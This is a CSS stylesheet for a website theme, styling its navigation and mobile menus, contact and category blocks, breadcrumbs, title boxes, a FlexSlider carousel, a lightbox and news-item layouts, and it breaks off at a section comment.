	#nav.affix .header-logo-size 	{width: auto; height:80px; margin:.5rem 0; padding:0; transition: all .5s ease; position:absolute; top:0; left:0; background-color: var(--white); padding:0rem .5rem .5rem .5rem; border-radius:.25rem; box-shadow: 1px 53px 52px -15px rgba(0,0,0,0.33);-webkit-box-shadow: 1px 53px 52px -15px rgba(0,0,0,0.33); }
	#nav.affix .header-search 		{width: 100%; margin:8px 0;}
	#nav.affix .header-menu 		{width: 100%; padding:5px 0;}
	#nav.affix .sm-menu ul			{background:var(--light)}
	#nav.affix .sm-menu a			{color:var(--dark);}
	#nav.affix .sm-menu ul li span:before {color:var(--gray) !important;}
	
	#nav.affix .header-social li	{margin-top:15px}
	#nav.affix .sm,.sm ul,.sm li	{margin:0; } 
	#top .nav-btn 					{font-size:30px; line-height:30px; color:#C3C8C8; position: relative; top: 30%; transform: translateY(-60%); margin:.5rem }
	
	/*MENU MOBIL*/
	.sm ul 							{display:none; }.sm li,.sm a {position:relative; } .sm a {display:block; }
	.sm-menu 						{background: transparent; }
	.sm-menu a						{color:var(--white); font-size: 15px; padding: 10px 25px; padding-right: 58px; text-decoration: none;}
	.sm-menu a span.sub-arr 		{position: absolute; bottom: 0; right: 5px; left: auto; width: 34px; height: 34px; overflow: hidden; font-size: 26px; line-height:30px; text-align: center; } 
	.sm-menu a.highlighted span.sub-arr:before {display: block; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: '\f0d7'; font-size: 26px; line-height:30px; }
	.sm-menu li 					{border-top: 1px solid rgba(255,255,255,0.05); text-align:left !important }
	.sm-menu li:first-child 		{border-top: 0; }
	.sm-menu ul 					{background: rgba(255,255,255,0.10); }
	.sm-menu ul ul 					{background: rgba(255,255,255,0.20); }
	.sm-menu ul a 					{font-size:14px; line-height:20px; }
	.sm-menu ul li 					{border-top: 1px solid rgba(0, 0, 0, 0.05); }
	.sm-menu ul li:first-child 		{border-top: 0; }
	@media screen and (min-width: 768px) {
		/*MENU*/
		#top 						{height: 1px; width: 1px; margin: -1px; overflow: hidden; padding: 0;}
		.sm-menu > li 				{border-left: 0 solid rgba(228,228,228,1.00); border-top:0; display:inline-block; margin:0; padding:0;}
		.sm-menu > li:first-child 	{border-left: 0;}
		.sm-menu a i				{font-size:15px; color:var(--white) !important; margin:0}
		.sm-menu a 					{color:var(--white); background-color:rgba(240,240,240, 0); font-size: 16px; line-height:normal; font-weight: 600; padding:1em .9rem; white-space: nowrap;/*text-shadow: 0 1px 2px rgba(0, 0, 0, .9);*/ border-radius:0 !important}
		.sm-menu li.menuactive a	{color:var(--white); background-color:rgba(240,240,240, 0.1); }
		.sm-menu li a:hover			{color:var(--white); background-color:rgba(240,240,240, 0.1); border-radius:.25rem !important}
		.sm-menu li a.highlighted 	{color:var(--white); background-color:rgba(240,240,240, 0.1); border-bottom-left-radius:0 !important; border-bottom-right-radius:0 !important}
		
		/*SUNMENU*/
		.sm-menu ul					{background: #373435; position: absolute; z-index:99; padding:0; border-width:8px 0; border-color:transparent; border-style:solid;-webkit-box-shadow: 0px 37px 65px -6px rgba(0,0,0,0.13); box-shadow: 0px 37px 65px -6px rgba(0,0,0,0.13); }
		.sm-menu ul li 				{border-top: 1px solid rgba(0,0,0,0.10); border-bottom:0; text-align:left !important; }
		.sm-menu ul li a			{color: var(--light); font-size:15px; font-weight:400; line-height:20px !important; letter-spacing:inherit; padding: 10px 45px 10px 15px; display:block; text-shadow: none; border-left:0; }
		.sm-menu ul li a:hover		{color: var(--white); background-color:rgba(240,240,240, 0.05); text-shadow: none; border-bottom:0 !important; border-radius:0 !important}
		.sm-menu ul li span:before	{color: var(--white); font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: '\f105'; margin-right:10px;}
		.sm-menu ul	ul				{background: #373435 }
		
		/*ARROWS*/
		.sm-menu a span.sub-arr		{border-color: #ced2d3 transparent transparent transparent; border-style: solid dashed dashed dashed; bottom: 0; left: 50% ;margin-left: -5px; right: auto; width: 0; height: 0; border-width: 6px; background: transparent;}.sm-menu a.highlighted span.sub-arr:before {display: none;}
		.sm-menu ul a span.sub-arr	{border-color: transparent transparent transparent #ced2d3; border-style: dashed dashed dashed solid; margin-top: 5px; bottom: auto;left: auto;margin-left: 0;right: 10px;}.sm-menu span.scroll-up,  .sm-menu span.scroll-down {position: absolute;display: none;visibility: hidden;overflow: hidden;background: white;height: 20px;}
		.sm-menu span.s-up-arr,
		.sm-menu span.s-dwn-arr 	{border-color: transparent transparent #ced2d3 transparent; border-style: dashed dashed solid dashed; position: absolute;top: 5px;left: 50%;margin-left: -8px;width: 0;height: 0;overflow: hidden;border-width: 8px;}
		.sm-menu span.s-dwn-arr		{border-color: #ced2d3 transparent transparent transparent; border-style: solid dashed dashed dashed; top: 6px;}
	}
	@media screen and (max-width: 768px) {
		#nav						{position: absolute; top: 0; left:1rem; -webkit-box-shadow: none; box-shadow: none; background-color:transparent }
		#nav:not(:target) 			{z-index: 1;height: 0; }
		#nav.affix					{background-color:transparent !important;position:absolute; -webkit-box-shadow: none; box-shadow: none; }
		#nav.affix-top				{top: 0 !important; position: absolute !important;}
		#nav.affix-static 			{position: absolute !important;}
		#nav.affix-static.affix 	{position: absolute !important;}
		#nav.affix .sm-menu a		{color:var(--white)}
		#nav.affix .sm-menu ul		{background: rgba(255,255,255,0.10);}
	
		#nav .header-menu			{background:transparent !important; }
		#main-menu-container 		{padding:0; margin:10px 0; }
		.js-ready #nav 				{background-color:transparent; height: 100%; width: 70%; left: -70%; -webkit-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out;transition: all .4s ease-in-out}
		.js-ready #inner-wrap 		{left: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out;transition: all .4s ease-in-out}
		.js-nav #inner-wrap 		{left: 70%; -webkit-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out;transition: all .4s ease-in-out}
	}

/* CONTACT
 * =====================================================================================================================================================================================================*/
	/*MOBIL ADDRESS BLOCK*/
	#contact-mobil					{margin:10px 10px 25px 40px}
	#contact-mobil .address 		{margin:10px 0; padding:0}
	#contact-mobil .address li 		{color:rgba(255,255,255,.4); float:left; margin:5px 15px 5px 0; list-style:none}
	#contact-mobil .address li i 	{color:rgba(255,255,255,.6); font-size:16px; margin-right:5px;}
	#contact-mobil .address li a 	{color:#888888}
	
	/*MOBIL SOCIAL BLOCK*/
	#contact-mobil .social			{margin:10px 0; padding:0}
	#contact-mobil .social li 		{float:left; margin:2px; background-color:rgba(255,255,255,.2); list-style:none}
	#contact-mobil .social li i		{font-size:16px; padding:10px; }
	#contact-mobil .social li a		{color:var(--white)}
	
	/*CONTACT ADDRESS*/
	.contact .address 				{margin:0; padding:0}
	.contact .address ul 			{margin:0; padding:0}
	.contact .address li 			{color:#333333; margin:5px 15px 5px 0; list-style:none}
	.contact .address li i 			{color:#333333; font-size:16px; margin-right:5px; width:25px}
	.contact .address li a 			{color:#333333}
	.contact .address iframe 		{width:100% !important; height:350px !important; border:0; margin-bottom:1rem}
	.contact .address p 			{display:block; margin-bottom:15px}
	.contact .address h2 			{display:block; margin-bottom:15px; font-size:20px; font-weight:bold}
	
	/*CONTACT SOCIAL BLOCK*/
	.contact .social 				{margin:0; padding:0}
	.contact .social li 			{float:left; margin:5px 15px 5px 0; list-style:none}
	.contact .social li i 			{font-size:16px; width: auto; height: auto; margin: auto; padding: 4px 8px; border:rgba(0,0,0,0.50) solid 1px; overflow:hidden; border-radius: .25rem!important; }
	.contact .social li a 			{color:#333333}

/* CATEGORY MENU
 * =====================================================================================================================================================================================================*/
	ul.categories_block 			{border:#EDEDED solid 1px; background-color:#F9F9F9; padding: 0;margin: 0;list-style: none; border-radius: 5px;}
	li.topCategory 					{background-color:transparent; }
	li.topCategory a:hover 			{color:#8a8d93}
	li.topCategory a 				{font-size: 16px; color: #3D3D3D; font-weight:600; text-decoration: none; display: block}
	li.topCategory 					{line-height: 30px; padding: 5px 0; border-bottom:#EDEDED solid 1px}
	
	li.selectedtopCategory a 		{font-size: 16px; color: #e31e25; font-weight:600; text-decoration: none; display: block}
	li.selectedtopCategory 			{background: var(--white);line-height: 30px;padding: 5px 0; border-bottom:#E4EBDA solid 1px}

	li.subCategory 					{background: var(--white);height:35px; overflow:hidden  }
	li.subCategory a 				{font-size: 13px; font-weight:normal; color: #3D3D3D; text-decoration: none; display: block }
	li.subCategory 					{line-height: 26px; padding: 5px 0; border-bottom:#EDEDED solid 1px; }
	
	li.selectedsubCategory 			{background: var(--white);height:35px; overflow:hidden }
	li.selectedsubCategory a 		{font-size: 13px; font-weight:normal; color: #e31e25; text-decoration: none; display: block}
	li.selectedsubCategory 			{line-height: 24px; padding: 5px 0; border-bottom:#EDEDED solid 1px;}
	
	.topCategory img, .selectedtopCategory img {float: left; margin-left: 15px; margin-top:5px; width:11px; height:20px; margin-right:.2rem} 
	.subCategory img, .selectedsubCategory img {float: left; margin-left: 0; margin-top:3px; width:14px; height:20px; margin-right:.2rem} 
	
/* CUSTOM MENU
 * =====================================================================================================================================================================================================*/
	ul.topnav						{border:#e8e8e8 solid 1px;padding: 0;margin: 0;list-style: none;}
	ul.topnav li span 				{font-size:16px; color:#7A7A7A; margin-right:10px}
	ul.topnav li img 				{margin-right:10px}
	ul.topnav li 					{padding: 10px 15px;font-weight: 400;border-bottom:#e8e8e8 solid 1px}
	ul.topnav li:last-child			{border-bottom:#e8e8e8 solid 0}
	ul.topnav li a					{font-size: 16px;line-height: 18px;text-decoration: none; color:#8B8B8B}
	ul.topnav li:hover 				{background-color:#F9F9F9;}
	ul.topnav ul					{margin: 0;padding: 0;display: none;}

	ul.topnav ul li 				{margin: 0;padding: 0;clear: both;}
	ul.topnav ul li div 			{padding-left: 30px; background-color:#E8E8E8 ;border-bottom:#DDDDDD solid 1px}
	ul.topnav ul li div a 			{font-size: 13px;font-weight: 400;}
	ul.topnav ul li .active > div:hover {background-color:#DDDDDD;}
	ul.topnav ul ul li div 			{padding-left: 40px;background-color:#E1E7EC;}
	ul.topnav ul ul li div:hover 	{background-color:#E8E8E8;}
	ul.topnav > li.active > div a 	{color:#425363}
	ul.topnav > li.active span 		{color:#425363}
	
/* BREADCRUMBS
 * =====================================================================================================================================================================================================*/
	.breadcrumb 					{list-style: none; margin:0; padding:.7rem 0; display:inherit !important} 
	.breadcrumb a 					{color: var(--gray); } 
	.breadcrumb > li 				{display: inline-block} 
	.breadcrumb > li + li:before	{color: var(--dark); padding: 0 10px; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900; content: '\f105';}
	.breadcrumb > .active a			{color: var(--gray);}
	.breadcrumb i 					{color: var(--gray)}

/* TITLES
 * =====================================================================================================================================================================================================*/
	.box-intro-1 					{border-bottom: 1px solid #dee2e6; position: relative;margin-bottom: 15px;padding-bottom: 10px;}
	.box-intro-1 h2 				{color: var(--dark); font-size:20px; font-weight:500 !important; border-bottom: 4px solid var(--dark); padding-bottom: 15px; display: inline-block; vertical-align: top; margin-bottom: -10px; border-radius: 0;}
	.box-intro-1 h2 a				{color: var(--dark)}
	.box-intro-1 small 				{font-size:12px; line-height:14px; margin-top:10px}
	
	.box-intro-2 					{margin:0; padding:0}
	.box-intro-2  h2				{font-size: 18px; line-height:28px; font-weight: 400;  border-bottom:#e31e25 solid 0px; padding:8px 16px; background: #eeeeee;}
	.box-intro-2 .title 			{color: #646464; }
	.box-intro-2 .title::before		{font-family: "Font Awesome 5 Free"; content: '\f0da'; font-weight: 900 !important; color:#4C4C4C; margin-right:15px }
	.box-intro-2 .title a 			{color: #646464; }

	.box-intro-3 					{text-align: center;}
	.box-intro-3  h2 				{font-size:22px; line-height:36px; color:#000000;}
	.box-intro-3  h2::before 		{background: #ffc107 none repeat scroll 0 0;  content: ""; height: 1px;left: 0; position: absolute; top: 22px; width:90%}
	.box-intro-3 .title 			{background: #fff none repeat scroll 0 0 ;color:#3c3c3c !important; display: inline-block; margin-bottom: 0; padding: 0 20px; position: relative; }
	.box-intro-3 .title a			{color:#3c3c3c}
	
	.box-intro-4 					{border-bottom: 4px solid #ffc107;}
	.box-intro-4  h2				{font-size:36px; line-height:36px; color:#000000; margin:0}
	.box-intro-4 .title				{font-weight: 500;padding: 5px 30px 5px 15px;  font-size: 18px; line-height:38px; color: #fff;background: #ffc107}
	.box-intro-4 .title a 			{color: #fff;}
	.box-intro-4 .title-desc::after {font-size: 14px; font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;content: '\f0c9';  margin-left:10px}
	
	.box-intro-5 					{text-align: left;}
	.box-intro-5  h2 				{margin: 0; position: relative;}
	.box-intro-5  h2::before 		{background: #CCCCCC none repeat scroll 0 0;  content: ""; height: 1px;left: 0; position: absolute; top: 23px;width: 100%;}
	.box-intro-5 .title 			{color:#686868; background: #fff none repeat scroll 0 0; font-size:14px; font-weight:700; display: inline-block; margin: 10px 10px 10px 0; padding: 0 10px 0 0; position: relative; }
	.box-intro-5 .title a			{color:#686868 !important;}
	
	.box-intro-6					{margin:0 0 30px}
	.box-intro-6 h2					{font-size:34px;line-height:40px;}
	.box-intro-6 .title				{position:relative;margin-bottom:27px;font-weight:400;display:block}
	.box-intro-6 .title:after		{bottom:-16px;left:2px;width:60px;content:"";height:2px;border-radius:6px;background:#66676b;display:block;position:absolute;margin:0 auto;text-align:center}
	.text-center .title:after		{left:0;right:0}

/* FLEX SLIDES - ALL SLIDES DEFAULTS
 * =====================================================================================================================================================================================================*/
	* html .flexslider .slides 		{height: 1%; } html[xmlns] .flexslider .slides {display: block; }.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus { outline: none; }
	.slides,.slides > li,.flex-control-nav,.flex-direction-nav {margin: 0; padding: 0; list-style: none; }
	.no-js .flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible; }
	.flex-viewport 					{max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }
	.loading .flex-viewport 		{max-height: 700px;}
	.carousel li 					{margin-right: 0; }
	
	.flexslider 					{margin: 0; padding: 0; background-color:transparent; border: 0 solid #f1f1f1;position: relative; zoom: 1; }
	.flexslider .slides 			{zoom: 1;}
	.flexslider .slides li 			{position: relative; }
	.flexslider .slides > li 		{display: none; -webkit-backface-visibility: hidden; }
	/*.flexslider .slides figure 		{display: block; height:400px; width:100%; margin:0; overflow:hidden}*/
	.flex-control-thumbs figure 	{height:inherit !important}
	@media screen and (max-width: 1168px) {
		.flexslider .slides figure 	{display: block; height:inherit !important; width:inherit !important; margin:0; overflow:inherit !important}
	}
	.flexslider .slides:after 		{content: "\f105";display: block;clear: both;visibility: hidden; line-height: 0; height: 0; }
	
	.flex-pauseplay span 			{text-transform: capitalize; }
	.flex-pauseplay a 				{display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
	.flex-pauseplay a:before 		{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  font-size: 20px; display: inline-block; content: '\f04c'; }
	.flex-pauseplay a:hover 		{opacity: 1; }.flex-pauseplay a.flex-play:before {content: '\f04b'; }
	
	.flex-control-paging li a 		{line-height: 0; font-size: 0; color: transparent; text-decoration:none; }
	.flex-control-paging li a:before{color:rgba(255,255,255,.2); font-family:"Font Awesome 5 Free"; font-style:normal; font-size: 16px; line-height:34px; content: '\f111'; margin-right:10px}
	.flex-control-paging li a:hover::before {color:rgba(255,255,255,.2)}
	.flex-control-paging li a.flex-active:before {color:rgba(255,255,255,1.00); cursor: pointer; }
	
	/*PAGING*/
	.default-paging .flex-control-nav{top:0 !important; margin:0 !important; position:relative !important}
	.default-paging .flex-control-paging li a {line-height: 0; font-size: 0; color: transparent; text-decoration:none; }
	.default-paging .flex-control-paging li a:before {color:rgba(233,88,26,1.00); font-family:"Font Awesome 5 Free"; font-style:normal; font-size: 16px; line-height:34px; content: '\f111'; margin-right:10px}
	.default-paging .flex-control-paging li a:hover::before {color:rgba(233,88,26,1.00)}
	.default-paging .flex-control-paging li a.flex-active:before {color:rgba(233,88,26,1.00); cursor: pointer; }

	.flex-control-thumbs li			{width: 25%; float: left; margin: 10px 0; }
	.flex-control-thumbs img		{background:var(--white); display: block; width:100%; height:60px; filter: grayscale(1); -webkit-filter: grayscale(1); ;}
	.flex-control-thumbs img:hover 	{filter: grayscale(0); -webkit-filter: grayscale(0); }
	.flex-control-thumbs .flex-active-slide img {background:var(--white); border:#e8e8e8 solid 0; filter: grayscale(0); -webkit-filter: grayscale(0); cursor: pointer; }
	@media screen and (max-width: 768px) {
		.flex-control-thumbs img	{width:100%; height:60px; }
	}

	.flex-control-nav 				{position:absolute; bottom:10px; z-index:20; margin:0; width: 100%; text-align: center; padding:5px 10px; border-top:#F1F1F1 solid 0}
	.flex-control-nav li 			{margin: 0 5px; display: inline-block; zoom: 1; *display: inline; }
	@media screen and (max-width: 768px) {
	.flex-control-nav 				{display:none}
	}
	
	.flex-direction-nav 			{position: absolute; width:100%; top: 38%;}
	.flex-direction-nav a 			{position: absolute; color: #FFFFFF; z-index: 10; overflow: hidden; opacity: 0; width: 50px; height: 80px; margin:0; display: block; background-color:rgba(51,51,51, .0); text-shadow: 0 1px 2px rgba(51,51,51, .5); cursor: pointer; text-decoration:none; -webkit-transition: all .8s ease; transition: all .8s ease; }
	.flex-direction-nav .flex-prev 	{text-align: right;left: 0; }
	.flex-direction-nav .flex-next 	{text-align: left;right: 0; }
	.flexslider:hover .flex-prev 	{left: 0; }
	.flexslider:hover .flex-next 	{right: 0; }
	.flexslider:hover a 			{opacity:1 ; }
	.flex-direction-nav a:before 	{font-family:"Font Awesome 5 Free";font-style:normal; font-weight:900; font-size: 45px; content: '\f053'; display: flex;justify-content: center;align-items: center;position: relative;top: 0; }
	.flex-direction-nav a.flex-next:before {content: '\f054'; }

/* BANNER SLIDE FOR FLEX-CAPTION
 * =====================================================================================================================================================================================================*/
	.flexslider li .meta #text * {font-size:inherit;} 
	.flexslider li .meta #text p {display:block} 
	.flexslider li .meta figcaption {position: absolute; bottom: 25%; text-align:left; display:compact; overflow:hidden;  margin:0 2rem} 
	@media screen and (max-width: 968px) {
		.flexslider li .meta #text * {font-size:small !important; line-height:inherit !important;} 
		.flexslider li .meta #text p {display:none} 
	}
	
	.flexslider li.flex-active-slide .meta figcaption {-webkit-animation: text-focus-in 1s cubic-bezier(0.550, 0.085, 0.680, 0.530) .5s both; animation: text-focus-in 1s cubic-bezier(0.550, 0.085, 0.680, 0.530) .5s both;}
	@-webkit-keyframes text-focus-in {
	  0% {
		-webkit-filter: blur(12px);
				filter: blur(12px);
		opacity: 0;
	  }
	  100% {
		-webkit-filter: blur(0px);
				filter: blur(0px);
		opacity: 1;
	  }
	}
	@keyframes text-focus-in {
	  0% {
		-webkit-filter: blur(12px);
				filter: blur(12px);
		opacity: 0;
	  }
	  100% {
		-webkit-filter: blur(0px);
				filter: blur(0px);
		opacity: 1;
	  }
	}
/*	
	.flexslider li.flex-active-slide figure img {-webkit-animation: kenburns-top 25s ease-out both; animation: kenburns-top 25s ease-out both;}
	@-webkit-keyframes kenburns-top {
	  0% {
		-webkit-transform: scale(1) translateY(0);
				transform: scale(1) translateY(0);
		-webkit-transform-origin: 50% 16%;
				transform-origin: 50% 16%;
	  }
	  100% {
		-webkit-transform: scale(1.25) translateY(-15px);
				transform: scale(1.25) translateY(-15px);
		-webkit-transform-origin: top;
				transform-origin: top;
	  }
	}
	@keyframes kenburns-top {
	  0% {
		-webkit-transform: scale(1) translateY(0);
				transform: scale(1) translateY(0);
		-webkit-transform-origin: 50% 16%;
				transform-origin: 50% 16%;
	  }
	  100% {
		-webkit-transform: scale(1.25) translateY(-15px);
				transform: scale(1.25) translateY(-15px);
		-webkit-transform-origin: top;
				transform-origin: top;
	  }
	}
	@media screen and (max-width: 968px) {
		.flexslider li.flex-active-slide figure img {-webkit-animation: none; animation: none;}
	}
	*/
	
/* LIGHTBOX MODAL
 * =====================================================================================================================================================================================================*/
	.ekko-lightbox					{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}
	.ekko-lightbox-container		{position:relative}
	.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}
	.ekko-lightbox iframe			{width:100%;height:100%}
	.ekko-lightbox-nav-overlay		{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}
	.ekko-lightbox-nav-overlay a	{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s; color:rgba(255,255,255,0.80); font-size:40px;z-index:1}
	.ekko-lightbox-nav-overlay a>*	{-ms-flex-positive:1;flex-grow:1}
	.ekko-lightbox-nav-overlay a>:focus{outline:none}
	.ekko-lightbox-nav-overlay a span{padding:0 30px; text-shadow: 0 1px 2px rgba(0, 0, 0, .3);}
	.ekko-lightbox-nav-overlay a:last-child span{text-align:right}
	.ekko-lightbox-nav-overlay a:hover{text-decoration:none}
	.ekko-lightbox-nav-overlay a:focus{outline:none}
	.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}
	.ekko-lightbox a:hover			{opacity:1;text-decoration:none}
	.ekko-lightbox .modal-dialog	{display:none}
	.ekko-lightbox .modal-footer	{text-align:left}
	.ekko-lightbox-loader			{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}
	.ekko-lightbox-loader>div		{width:40px;height:40px;position:relative;text-align:center}
	.ekko-lightbox-loader>div>div	{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}
	.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}
	.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}
	@keyframes a{0%,to				{transform:scale(0);-webkit-transform:scale(0)}
	50%								{transform:scale(1);-webkit-transform:scale(1)}
	}

/* DEFAULTS
 * =====================================================================================================================================================================================================*/
	.cls:before,.cls:after 			{content: "."; display: block; height: 0; overflow: hidden} .cls:after {clear: both}.cls {zoom: 1}
	.error 							{background: #E43E3E; padding: 10px; color: var(--white); margin-bottom:1rem; text-align:center; border-radius: 5px;} .error a {color: #FFF}
	.error:before					{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; content: '\f056'; margin-right:.5rem}
	.success						{background: #54B154; padding: 10px; color: var(--white); margin-bottom:1rem; text-align:center} .success a {color: #FFF}
	.success:before					{font-family:"Font Awesome 5 Free"; font-style:normal; font-weight:700; content: '\f058'; margin-right:.5rem}
	.contain						{width:100%; height:auto; display: block!important; -webkit-background-size: contain!important; background-size: contain!important; background-repeat:no-repeat!important; background-position:center center!important;}
	.cover							{width:100%; height:auto; display: block!important; -webkit-background-size: cover!important; background-size: cover!important; background-repeat:no-repeat!important; background-position:center center!important;}
	.scroll 						{max-height: 300px;overflow-y: scroll}
	.flex 							{display: flex;align-items: center; }
	.category 						{background-color:#00AAE4; border-left:#0054A5 solid 5px; color:var(--white); font-size:11px; padding:4px 8px;} .category a {color:var(--white)}
	.date 							{color:#6c757d; font-size:12px; } 
	.date-block						{border-right:#c5c9ce solid 2px; } 
	.date-block i					{color:#ffc107; font-size:35px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.date-block b					{color:#ffc107; font-size:25px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.date-block span				{color:#6c757d; font-size:14px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.date-block em					{color:#6c757d; font-size:12px; display:block; text-transform:uppercase; font-style:normal; font-weight:normal} 
	.views 							{background-color: #6c757d; border-left: #121416 solid 5px; color:var(--white); font-size:11px; padding:4px 8px;} 
	.section-intro 					{width:100% !important; height: 100vh !important;}
	.section-content 				{display: table-cell;vertical-align: middle;}

	/*responsive schema */
	.row-container 					{margin-right: auto; margin-left: auto; padding:1rem; position:relative; z-index:10} 
	.row-block 						{display: block; margin: 0 auto; width: 100%; }
	.row-modal 						{max-width: 90%; }
	@media (min-width: 576px) {		
		.row-block 					{display: block; margin: 0 auto; width: 100%;}
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 768px) {
		.row-block 					{display: block; margin: 0 auto; width: 100%; }
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 992px) {
		.row-block 					{display: block; margin: 0 auto; width: 100%; }
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 1100px) {
		.row-block 					{display: block; margin: 0 auto; width: 100%; }
		.row-modal 					{max-width: 90%; }
	}
	@media (min-width: 1200px) {
		.row-container				{padding:0; background-color:transparent; position:inherit; z-index:inherit} 
		.row-block 					{display: block; margin: 0 auto; width: 1200px; }
		.row-modal 					{max-width: 1200px; }
	}

/* HEADLINES
 * =====================================================================================================================================================================================================*/
	.headline figure 				{width:100%; height:650px !important; overflow:hidden; margin:0; padding:0; outline:0}
	.headline figure img 			{width:100%; height:650px;}
	.headline-title 				{background-color:transparent; position:absolute; width:90%; display: block; border-left:none;overflow: visible; bottom:65px; right:5%; left:5%; margin:0; padding: 0; vertical-align: inherit; color: #fff;text-align:left;}
	.headline-title .item 			{background-color:rgba(0,0,0,0.50); padding:1.2rem 1rem; margin:0; font-size:24px; font-weight:400 !important; text-shadow:1px 5px 8px rgb(51, 51, 51); border-left: solid 6px #F5F5F5; border-radius:.25rem; -webkit-border-radius: .25rem;} 
	.headline-title .item a 		{color:#fff; text-decoration:none}
	.headline-title .date 			{background-color:transparent; padding:5px 20px; margin:0; font-size:11px;}
	.headline-title .category 		{background-color:transparent; padding:10px 20px; margin:0; font-size:12px; border-left: solid 6px #21255a;} .headline-title .category a {color:#fff}
	.headline-title .description 	{background-color:transparent; padding:15px 20px; margin:0; font-size:13px; border-left: solid 6px #21255a;}
	@media screen and (max-width: 860px) {
		.headline figure img 		{width:100%; height:200px;}
		.headline-title 			{position:absolute; width:100%; display: block; border-left:none;overflow: visible; bottom:0; left:0; right:0; margin:0; padding: 0; vertical-align: inherit; color: #fff;text-align:left;}
		.headline-title .item 		{padding:10px 20px; margin:0; font-size:14px; border-left: none;} .headline-title .item a {color:#fff}
		.headline-title .date 		{background-color:transparent; padding:5px 20px; margin:0; font-size:11px;}
		.headline-title .category 	{background-color:transparent; padding:10px 20px; margin:0; font-size:12px;} .headline-title .category a {color:#fff}
		.headline-title .description {display:none}
	}

/* FOOTER
 * =====================================================================================================================================================================================================*/
	footer .flex-control-paging		{bottom:-2rem !important;}
	footer .flex-control-paging li a:before{color:rgba(0,0,0,.2);}
	footer .flex-control-paging li a:hover::before {color:rgba(0,0,0,.2)}
	footer .flex-control-paging li a.flex-active:before {color:rgba(0,0,0,1.00);}
	footer .flex-direction-nav a	{color: var(--dark)}
	footer .flex-direction-nav		{top:28%}

/* LATEST BLOCKS
 * =====================================================================================================================================================================================================*/
	#set0 .latest figure img		{height:400px; width:100%}
	#set0 .sub figure img			{height:80px; width:150px}
	
	#set2 .top .thumb  				{width:100%; height:250px;}
	
	#set3 .latest .thumb 			{width:100%; height:180px; }
	#set3 .latest .flex-direction-nav{top:38% !important}
	#set3 .latest figure			{height:inherit !important; width:inherit !important}
	#set3 .sub .thumb 				{width:100%; height:450px;}


	.list-group .thumb				{width:150px; height:80px; float:left; margin-right:15px}
	.a-latest .thumb 				{width:100%; height:440px;}
	
	.a-hot-set1 .thumb 				{width:100%; height:280px !important; }
	@media screen and (max-width: 860px) {
		#set2 .top .thumb  			{width:100%; height:250px;}
		.a-latest h1				{font-size:.5rem}
		.a-latest .thumb 			{width:100%; height:200px;}
		.a-latest-sub .row>div		{margin-bottom:20px; border-bottom:#D1D1D1 dashed 1px; }
		.a-latest-sub .row>div:last-child{border-bottom:0 }
		.a-latest-sub .thumb 		{width:160px; height:90px;}
		
		.a-latest-set1 .thumb 		{width:100%; height:140px; }
		.a-latest-set1-sub .thumb	{width:100%; height:140px;}
		
		.a-latest-set2 .thumb 		{width:100%; height:140px; }
		.a-latest-set2-sub .thumb 	{width:100%; height:140px; }
		
		.a-hot-set1 .thumb 			{width:100%; height:140px; }
	}

/* AUTHORS
 * =====================================================================================================================================================================================================*/
	#a-latest-aut figure 			{margin-bottom:15px}
	#a-latest-aut p 				{color:#7B8A92}

	
/* ITEM LIST
 * =====================================================================================================================================================================================================*/
	#a-hot figure 					{width:100%; height:200px; padding:10px; margin:0}
	#a-hot figure img 				{width:100%; height:180px;}
	#a-hot h1 						{font-size:12px; line-height:14px; font-weight:400; padding:10px 0; margin:0; color:rgba(255,255,255,0.60)} #a-hot h1 a {color:rgba(255,255,255,0.60)}
	#a-hot h1:before 				{font-size:12px; line-height:14px; font-weight:900; font-style: normal; font-family: 'Font Awesome 5 Free'; content: "\f105"; margin-right:15px;color:rgba(255,255,255,0.60)}
	#a-hot h2 						{font-size:16px; line-height:20px; font-weight:400; margin:5px 0; padding:0; text-align:left; position:relative; z-index:9} #a-hot h2 a {color:rgba(255,255,255,1);}
	#a-hot p 						{font-size:14px; margin:15px 0; text-align:left; color:#707070}
	#a-hot small 					{background-color:transparent; color:var(--white); font-size:11px; line-height:14px; padding:2px 10px; margin:0 } 
	#a-hot small:before 			{font-family: 'Font Awesome 5 Free'; font-style: normal; font-weight: 900;  content: "\f017"; margin-right:10px; font-size:12px;}
	#a-hot em 						{background-color:#E7E7E7; color:var(--white); font-size:11px; line-height:14px; font-style:normal; padding:2px 10px; margin:0 } 

/* ROW LIST 1
